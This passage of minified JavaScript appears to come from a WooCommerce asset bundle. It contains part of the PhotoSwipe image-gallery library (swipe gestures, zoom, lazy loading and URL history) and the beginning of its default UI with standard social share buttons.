pswp--svg":"",f.addClass(p,n),h.updateSize(),B=-1,Ke=null,e=0;e<3;e++)nt((e+B)*Ve.x,ee[e].el.style);pe||f.bind(h.scrollWrap,X,h),a("initialZoomInEnd",function(){h.setContent(ee[0],Y-1),h.setContent(ee[2],Y+1),ee[0].el.style.display=ee[2].el.style.display="block",y.focus&&p.focus(),f.bind(document,"keydown",h),he.transform&&f.bind(h.scrollWrap,"click",h),y.mouseUsed||f.bind(document,"mousemove",ot),f.bind(window,"resize scroll orientationchange",h),x("bindEvents")}),h.setContent(ee[1],Y),h.updateCurrItem(),x("afterInit"),qe||(J=setInterval(function(){rt||Ce||Oe||K!==h.currItem.initialZoomLevel||h.updateSize()},1e3)),f.addClass(p,"pswp--visible")}},close:function(){N&&(U=!(N=!1),x("close"),f.unbind(window,"resize scroll orientationchange",h),f.unbind(window,"scroll",V.scroll),f.unbind(document,"keydown",h),f.unbind(document,"mousemove",ot),he.transform&&f.unbind(h.scrollWrap,"click",h),Ce&&f.unbind(window,G,h),clearTimeout(ye),x("unbindEvents"),Xt(h.currItem,null,!0,h.destroy))},destroy:function(){x("destroy"),Ut&&clearTimeout(Ut),p.setAttribute("aria-hidden","true"),p.className=de,J&&clearInterval(J),f.unbind(h.scrollWrap,X,h),f.unbind(window,"scroll",h),Ct(),S(),Qe=null},panTo:function(e,t,n){n||(e>Re.min.x?e=Re.min.x:e<Re.max.x&&(e=Re.max.x),t>Re.min.y?t=Re.min.y:t<Re.max.y&&(t=Re.max.y)),We.x=e,We.y=t,et()},handleEvent:function(e){e=e||window.event,V[e.type]&&V[e.type](e)},goTo:function(e){var t=(e=s(e))-Y;Ke=t,Y=e,h.currItem=Bt(Y),Ge-=t,d(Ve.x*Ge),S(),Ze=!1,h.updateCurrItem()},next:function(){h.goTo(Y+1)},prev:function(){h.goTo(Y-1)},updateCurrZoomItem:function(e){if(e&&x("beforeChange",0),ee[1].el.children.length){var t=ee[1].el.children[0];Pe=f.hasClass(t,"pswp__zoom-wrap")?t.style:null}else Pe=null;Re=h.currItem.bounds,q=K=h.currItem.initialZoomLevel,We.x=Re.center.x,We.y=Re.center.y,e&&x("afterChange")},invalidateCurrItems:function(){Q=!0;for(var e=0;e<3;e++)ee[e].item&&(ee[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==Ke){var t,n=Math.abs(Ke);if(!(e&&n<2)){h.currItem=Bt(Y),Je=!1,x("beforeChange",Ke),3<=n&&(B+=Ke+(0<Ke?-3:3),n=3);for(var i=0;i<n;i++)0<Ke?(t=ee.shift(),ee[2]=t,nt((++B+2)*Ve.x,t.el.style),h.setContent(t,Y-n+i+1+1)):(t=ee.pop(),ee.unshift(t),nt(--B*Ve.x,t.el.style),h.setContent(t,Y+n-i-1-1));if(Pe&&1===Math.abs(Ke)){var o=Bt(te);o.initialZoomLevel!==K&&($t(o,Be),jt(o),tt(o))}Ke=0,h.updateCurrZoomItem(),te=Y,x("afterChange")}}},updateSize:function(e){if(!qe&&y.modal){var t=f.getScrollY();if(fe!==t&&(p.style.top=t+"px",fe=t),!e&&je.x===window.innerWidth&&je.y===window.innerHeight)return;je.x=window.innerWidth,je.y=window.innerHeight,p.style.height=je.y+"px"}if(Be.x=h.scrollWrap.clientWidth,Be.y=h.scrollWrap.clientHeight,D(),Ve.x=Be.x+Math.round(Be.x*y.spacing),Ve.y=Be.y,d(Ve.x*Ge),x("beforeResize"),B!==undefined){for(var n,i,o,a=0;a<3;a++)n=ee[a],nt((a+B)*Ve.x,n.el.style),o=Y+a-1,y.loop&&2<Gt()&&(o=s(o)),(i=Bt(o))&&(Q||i.needsUpdate||!i.bounds)?(h.cleanSlide(i),h.setContent(n,o),1===a&&(h.currItem=i,h.updateCurrZoomItem(!0)),i.needsUpdate=!1):-1===n.index&&0<=o&&h.setContent(n,o),i&&i.container&&($t(i,Be),jt(i),tt(i));Q=!1}q=K=h.currItem.initialZoomLevel,(Re=h.currItem.bounds)&&(We.x=Re.center.x,We.y=Re.center.y,et(!0)),x("resize")},zoomTo:function(t,e,n,i,o){e&&(q=K,bt.x=Math.abs(e.x)-We.x,bt.y=Math.abs(e.y)-We.y,g(Ye,We));var a=w(t,!1),r={};C("x",a,r,t),C("y",a,r,t);var l=K,s=We.x,u=We.y;function c(e){1===e?(K=t,We.x=r.x,We.y=r.y):(K=(t-l)*e+l,We.x=(r.x-s)*e+s,We.y=(r.y-u)*e+u),o&&o(e),et(1===e)}m(r),n?A("customZoomTo",0,1,n,i||f.easing.sine.inOut,c):c(1)}},st={},ut={},ct={},dt={},mt={},pt=[],ft={},ht=[],yt={},xt=0,vt={x:0,y:0},gt=0,wt={x:0,y:0},bt={x:0,y:0},It={x:0,y:0},Ct=function(){Se&&(ce(Se),Se=null)},Dt=function(){Ce&&(Se=ue(Dt),Ot())},Tt=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:Tt(e.parentNode,t))},Mt={},St={},At={},Et=[],Ot=function(){if(Ee){var e=Ee.length;if(0!==e)if(g(st,Ee[0]),ct.x=st.x-dt.x,ct.y=st.y-dt.y,Oe&&1<e){if(dt.x=st.x,dt.y=st.y,!ct.x&&!ct.y&&function(e,t){return e.x===t.x&&e.y===t.y}(Ee[1],ut))return;g(ut,Ee[1]),Te||(Te=!0,x("zoomGestureStarted"));var t=E(st,ut),n=Zt(t);n>h.currItem.initialZoomLevel+h.currItem.initialZoomLevel/15&&(Ne=!0);var i=1,o=b(),a=I();if(n<o)if(y.pinchToClose&&!Ne&&q<=h.currItem.initialZoomLevel){var r=1-(o-n)/(o/1.2);v(r),x("onPinchClose",r),ze=!0}else 1<(i=(o-n)/o)&&(i=1),n=o-i*(o/3);else a<n&&(1<(i=(n-a)/(6*o))&&(i=1),n=a+i*o);i<0&&(i=0),R(st,ut,vt),He.x+=vt.x-It.x,He.y+=vt.y-It.y,g(It,vt),We.x=u("x",n),We.y=u("y",n),we=K<n,K=n,et()}else{if(!Fe)return;if(Le&&(Le=!1,10<=Math.abs(ct.x)&&(ct.x-=Ee[0].x-mt.x),10<=Math.abs(ct.y)&&(ct.y-=Ee[0].y-mt.y)),dt.x=st.x,dt.y=st.y,0===ct.x&&0===ct.y)return;if("v"===Fe&&y.closeOnVerticalDrag&&"fit"===y.scaleMode&&K===h.currItem.initialZoomLevel){He.y+=ct.y,We.y+=ct.y;var l=P();return be=!0,x("onVerticalDrag",l),v(l),void et()}!function(e,t,n){if(50<e-ve){var i=2<ht.length?ht.shift():{};i.x=t,i.y=n,ht.push(i),ve=e}}(c(),st.x,st.y),Me=!0,Re=h.currItem.bounds,F("x",ct)||(F("y",ct),m(We),et())}}},kt=function(){var t,n,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){n=1<ht.length?(t=c()-ve+50,ht[ht.length-2][e]):(t=c()-xe,mt[e]),i.lastFlickOffset[e]=dt[e]-n,i.lastFlickDist[e]=Math.abs(i.lastFlickOffset[e]),20<i.lastFlickDist[e]?i.lastFlickSpeed[e]=i.lastFlickOffset[e]/t:i.lastFlickSpeed[e]=0,Math.abs(i.lastFlickSpeed[e])<.1&&(i.lastFlickSpeed[e]=0),i.slowDownRatio[e]=.95,i.slowDownRatioReverse[e]=1-i.slowDownRatio[e],i.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(We[t]>Re.min[t]?i.backAnimDestination[t]=Re.min[t]:We[t]<Re.max[t]&&(i.backAnimDestination[t]=Re.max[t]),i.backAnimDestination[t]!==undefined&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,A("bounceZoomPan"+t,We[t],i.backAnimDestination[t],e||300,f.easing.sine.out,function(e){We[t]=e,et()}))))},calculateAnimOffset:function(e){i.backAnimStarted[e]||(i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e]*(i.slowDownRatio[e]+i.slowDownRatioReverse[e]-i.slowDownRatioReverse[e]*i.timeDiff/10),i.speedDecelerationRatioAbs[e]=Math.abs(i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]*i.timeDiff,We[e]+=i.distanceOffset[e])},panAnimLoop:function(){if(at.zoomPan&&(at.zoomPan.raf=ue(i.panAnimLoop),i.now=c(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),et(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05))return We.x=Math.round(We.x),We.y=Math.round(We.y),et(),void T("zoomPan")}};return i},Rt=function(e){if(e.calculateSwipeSpeed("y"),Re=h.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;M("zoomPan"),e.lastNow=c(),e.panAnimLoop()},Pt=function(e,t){var n,i,o;if(Ze||(xt=Y),"swipe"===e){var a=dt.x-mt.x,r=t.lastFlickDist.x<10;30<a&&(r||20<t.lastFlickOffset.x)?i=-1:a<-30&&(r||t.lastFlickOffset.x<-20)&&(i=1)}i&&((Y+=i)<0?(Y=y.loop?Gt()-1:0,o=!0):Y>=Gt()&&(Y=y.loop?0:Gt()-1,o=!0),o&&!y.loop||(Ke+=i,Ge-=i,n=!0));var l,s=Ve.x*Ge,u=Math.abs(s-wt.x);return l=n||s>wt.x==0<t.lastFlickSpeed.x?(l=0<Math.abs(t.lastFlickSpeed.x)?u/Math.abs(t.lastFlickSpeed.x):333,l=Math.min(l,400),Math.max(l,250)):333,xt===Y&&(n=!1),Ze=!0,x("mainScrollAnimStart"),A("mainScroll",wt.x,s,l,f.easing.cubic.out,d,function(){S(),Ze=!1,xt=-1,!n&&xt===Y||h.updateCurrItem(),x("mainScrollAnimComplete")}),n&&h.updateCurrItem(!0),n},Zt=function(e){return 1/ke*e*q},Ft=function(){var e=K,t=b(),n=I();K<t?e=t:n<K&&(e=n);var i,o=_e;return ze&&!we&&!Ne&&K<t?h.close():(ze&&(i=function(e){v((1-o)*e+o)}),h.zoomTo(e,0,200,f.easing.cubic.out,i)),!0};n("Gestures",{publicMethods:{initGestures:function(){function e(e,t,n,i,o){ne=e+t,ie=e+n,oe=e+i,ae=o?e+o:""}(le=he.pointerEvent)&&he.touch&&(he.touch=!1),le?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):he.touch?(e("touch","start","move","end","cancel"),se=!0):e("mouse","down","move","up"),G=ie+" "+oe+" "+ae,X=ne,le&&!se&&(se=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),h.likelyTouchDevice=se,V[ne]=L,V[ie]=z,V[oe]=_,ae&&(V[ae]=V[oe]),he.touch&&(X+=" mousedown",G+=" mousemove mouseup",V.mousedown=V[ne],V.mousemove=V[ie],V.mouseup=V[oe]),se||(y.allowPanToNext=!1)}}});function Lt(e,t,n,i,o,a){t.loadError||i&&(t.imageAppended=!0,jt(t,i,t===h.currItem&&Je),n.appendChild(i),a&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))}function zt(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,n.onload=n.onerror=null,n=null}e.loading=!0,e.loaded=!1;var n=e.img=f.createEl("pswp__img","img");return n.onload=t,n.onerror=function(){e.loadError=!0,t()},n.src=e.src,n.alt=e.alt||"",n}function _t(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=y.errorMsg.replace("%url%",e.src),!0}function Nt(){if(Kt.length){for(var e,t=0;t<Kt.length;t++)(e=Kt[t]).holder.index===e.index&&Lt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Kt=[]}}var Ut,Ht,Yt,Wt,Bt,Gt,Xt=function(r,e,l,t){var s;function u(){T("initialZoom"),l?(h.template.removeAttribute("style"),h.bg.removeAttribute("style")):(v(1),e&&(e.style.display="block"),f.addClass(p,"pswp--animated-in"),x("initialZoom"+(l?"OutEnd":"InEnd"))),t&&t(),Wt=!1}Ut&&clearTimeout(Ut),Yt=Wt=!0,r.initialLayout?(s=r.initialLayout,r.initialLayout=null):s=y.getThumbBoundsFn&&y.getThumbBoundsFn(Y);var c,d,m=l?y.hideAnimationDuration:y.showAnimationDuration;if(!m||!s||s.x===undefined)return x("initialZoom"+(l?"Out":"In")),K=r.initialZoomLevel,g(We,r.initialPosition),et(),p.style.opacity=l?0:1,v(1),void(m?setTimeout(function(){u()},m):u());c=H,d=!h.currItem.src||h.currItem.loadError||y.showHideOpacity,r.miniImg&&(r.miniImg.style.webkitBackfaceVisibility="hidden"),l||(K=s.w/r.w,We.x=s.x,We.y=s.y-me,h[d?"template":"bg"].style.opacity=.001,et()),M("initialZoom"),l&&!c&&f.removeClass(p,"pswp--animated-in"),d&&(l?f[(c?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){f.addClass(p,"pswp--animate_opacity")},30)),Ut=setTimeout(function(){if(x("initialZoom"+(l?"Out":"In")),l){var t=s.w/r.w,n=We.x,i=We.y,o=K,a=_e,e=function(e){1===e?(K=t,We.x=s.x,We.y=s.y-fe):(K=(t-o)*e+o,We.x=(s.x-n)*e+n,We.y=(s.y-fe-i)*e+i),et(),d?p.style.opacity=1-e:v(a-e*a)};c?A("initialZoom",0,1,m,f.easing.cubic.out,e,u):(e(1),Ut=setTimeout(u,m+20))}else K=r.initialZoomLevel,g(We,r.initialPosition),et(),v(1),d?p.style.opacity=1:v(1),Ut=setTimeout(u,m+20)},l?25:90)},Vt={},Kt=[],qt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Ht.length}},$t=function(e,t,n){if(!e.src||e.loadError)return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds;var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),x("parseVerticalMargin",e)),Vt.x=t.x,Vt.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=Vt.x/e.w,a=Vt.y/e.h;e.fitRatio=o<a?o:a;var r=y.scaleMode;"orig"===r?n=1:"fit"===r&&(n=e.fitRatio),1<n&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}return n?(function(e,t,n){var i=e.bounds;i.center.x=Math.round((Vt.x-t)/2),i.center.y=Math.round((Vt.y-n)/2)+e.vGap.top,i.max.x=t>Vt.x?Math.round(Vt.x-t):i.center.x,i.max.y=n>Vt.y?Math.round(Vt.y-n)+e.vGap.top:i.center.y,i.min.x=t>Vt.x?0:i.center.x,i.min.y=n>Vt.y?e.vGap.top:i.center.y}(e,e.w*n,e.h*n),i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},jt=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}};n("Controller",{publicMethods:{lazyLoadItem:function(e){e=s(e);var t=Bt(e);t&&(!t.loaded&&!t.loading||Q)&&(x("gettingData",e,t),t.src&&zt(t))},initController:function(){f.extend(y,qt,!0),h.items=Ht=e,Bt=h.getItemAt,Gt=y.getNumItemsFn,y.loop,Gt()<3&&(y.loop=!1),a("beforeChange",function(e){var t,n=y.preload,i=null===e||0<=e,o=Math.min(n[0],Gt()),a=Math.min(n[1],Gt());for(t=1;t<=(i?a:o);t++)h.lazyLoadItem(Y+t);for(t=1;t<=(i?o:a);t++)h.lazyLoadItem(Y-t)}),a("initialLayout",function(){h.currItem.initialLayout=y.getThumbBoundsFn&&y.getThumbBoundsFn(Y)}),a("mainScrollAnimComplete",Nt),a("initialZoomInEnd",Nt),a("destroy",function(){for(var e,t=0;t<Ht.length;t++)(e=Ht[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Kt=null})},getItemAt:function(e){return 0<=e&&Ht[e]!==undefined&&Ht[e]},allowProgressiveImg:function(){return y.forceProgressiveLoading||!se||y.mouseUsed||1200<screen.width},setContent:function(t,n){y.loop&&(n=s(n));var e=h.getItemAt(t.index);e&&(e.container=null);var i,o=h.getItemAt(n);if(o){x("gettingData",n,o),t.index=n;var a=(t.item=o).container=f.createEl("pswp__zoom-wrap");if(!o.src&&o.html&&(o.html.tagName?a.appendChild(o.html):a.innerHTML=o.html),_t(o),$t(o,Be),!o.src||o.loadError||o.loaded)o.src&&!o.loadError&&((i=f.createEl("pswp__img","img")).style.opacity=1,i.src=o.src,jt(o,i),Lt(0,o,a,i));else{if(o.loadComplete=function(e){if(N){if(t&&t.index===n){if(_t(e,!0))return e.loadComplete=e.img=null,$t(e,Be),tt(e),void(t.index===Y&&h.updateCurrZoomItem());e.imageAppended?!Wt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):he.transform&&(Ze||Wt)?Kt.push({item:e,baseDiv:a,img:e.img,index:n,holder:t,clearPlaceholder:!0}):Lt(0,e,a,e.img,0,!0)}e.loadComplete=null,e.img=null,x("imageLoadComplete",n,e)}},f.features.transform){var r="pswp__img pswp__img--placeholder";r+=o.msrc?"":" pswp__img--placeholder--blank";var l=f.createEl(r,o.msrc?"img":"");o.msrc&&(l.src=o.msrc),jt(o,l),a.appendChild(l),o.placeholder=l}o.loading||zt(o),h.allowProgressiveImg()&&(!Yt&&he.transform?Kt.push({item:o,baseDiv:a,img:o.img,index:n,holder:t}):Lt(0,o,a,o.img,0,!0))}Yt||n!==Y?tt(o):(Pe=a.style,Xt(o,i||o.img)),t.el.innerHTML="",t.el.appendChild(a)}else t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});function Jt(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)}var Qt,en,tn={};n("Tap",{publicMethods:{initTap:function(){a("firstTouchStart",h.onTapStart),a("touchRelease",h.onTapRelease),a("destroy",function(){tn={},Qt=null})},onTapStart:function(e){1<e.length&&(clearTimeout(Qt),Qt=null)},onTapRelease:function(e,t){if(t&&!Me&&!De&&!rt){var n=t;if(Qt&&(clearTimeout(Qt),Qt=null,function(e,t){return Math.abs(e.x-t.x)<25&&Math.abs(e.y-t.y)<25}(n,tn)))return void x("doubleTap",n);if("mouse"===t.type)return void Jt(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||f.hasClass(e.target,"pswp__single-tap"))return void Jt(e,t);g(tn,n),Qt=setTimeout(function(){Jt(e,t),Qt=null},300)}}}}),n("DesktopZoom",{publicMethods:{initDesktopZoom:function(){pe||(se?a("mouseUsed",function(){h.setupDesktopZoom()}):h.setupDesktopZoom(!0))},setupDesktopZoom:function(e){en={};var t="wheel mousewheel DOMMouseScroll";function n(){h.mouseZoomedIn&&(f.removeClass(p,"pswp--zoomed-in"),h.mouseZoomedIn=!1),K<1?f.addClass(p,"pswp--zoom-allowed"):f.removeClass(p,"pswp--zoom-allowed"),o()}a("bindEvents",function(){f.bind(p,t,h.handleMouseWheel)}),a("unbindEvents",function(){en&&f.unbind(p,t,h.handleMouseWheel)}),h.mouseZoomedIn=!1;var i,o=function(){i&&(f.removeClass(p,"pswp--dragging"),i=!1)};a("resize",n),a("afterChange",n),a("pointerDown",function(){h.mouseZoomedIn&&(i=!0,f.addClass(p,"pswp--dragging"))}),a("pointerUp",o),e||n()},handleMouseWheel:function(e){if(K<=h.currItem.fitRatio)return y.modal&&(!y.closeOnScroll||rt||Ce?e.preventDefault():re&&2<Math.abs(e.deltaY)&&(H=!0,h.close())),!0;if(e.stopPropagation(),en.x=0,"deltaX"in e)1===e.deltaMode?(en.x=18*e.deltaX,en.y=18*e.deltaY):(en.x=e.deltaX,en.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(en.x=-.16*e.wheelDeltaX),e.wheelDeltaY?en.y=-.16*e.wheelDeltaY:en.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;en.y=e.detail}w(K,!0);var t=We.x-en.x,n=We.y-en.y;(y.modal||t<=Re.min.x&&t>=Re.max.x&&n<=Re.min.y&&n>=Re.max.y)&&e.preventDefault(),h.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:Be.x/2+Xe.x,y:Be.y/2+Xe.y};var t=y.getDoubleTapZoom(!0,h.currItem),n=K===t;h.mouseZoomedIn=!n,h.zoomTo(n?h.currItem.initialZoomLevel:t,e,333),f[(n?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});function nn(){return yn.hash.substring(1)}function on(){rn&&clearTimeout(rn),sn&&clearTimeout(sn)}function an(){var e=nn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(y.galleryPIDs){var a=t.pid;for(n=t.pid=0;n<Ht.length;n++)if(Ht[n].pid===a){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}var rn,ln,sn,un,cn,dn,mn,pn,fn,hn,yn,xn,vn={history:!0,galleryUID:1},gn=function(){if(sn&&clearTimeout(sn),rt||Ce)sn=setTimeout(gn,500);else{un?clearTimeout(ln):un=!0;var e=Y+1,t=Bt(Y);t.hasOwnProperty("pid")&&(e=t.pid);var n=mn+"&gid="+y.galleryUID+"&pid="+e;pn||-1===yn.hash.indexOf(n)&&(hn=!0);var i=yn.href.split("#")[0]+"#"+n;xn?"#"+n!==window.location.hash&&history[pn?"replaceState":"pushState"]("",document.title,i):pn?yn.replace(i):yn.hash=n,pn=!0,ln=setTimeout(function(){un=!1},60)}};n("History",{publicMethods:{initHistory:function(){if(f.extend(y,vn,!0),y.history){yn=window.location,pn=fn=hn=!1,mn=nn(),xn="pushState"in history,-1<mn.indexOf("gid=")&&(mn=(mn=mn.split("&gid=")[0]).split("?gid=")[0]),a("afterChange",h.updateURL),a("unbindEvents",function(){f.unbind(window,"hashchange",h.onHashChange)});var e=function(){dn=!0,fn||(hn?history.back():mn?yn.hash=mn:xn?history.pushState("",document.title,yn.pathname+yn.search):yn.hash=""),on()};a("unbindEvents",function(){H&&e()}),a("destroy",function(){dn||e()}),a("firstUpdate",function(){Y=an().pid});var t=mn.indexOf("pid=");-1<t&&"&"===(mn=mn.substring(0,t)).slice(-1)&&(mn=mn.slice(0,-1)),setTimeout(function(){N&&f.bind(window,"hashchange",h.onHashChange)},40)}},onHashChange:function(){if(nn()===mn)return fn=!0,void h.close();un||(cn=!0,h.goTo(an().pid),cn=!1)},updateURL:function(){on(),cn||(pn?rn=setTimeout(gn,800):gn())}}}),f.extend(h,lt)}});

/* wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js */
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var 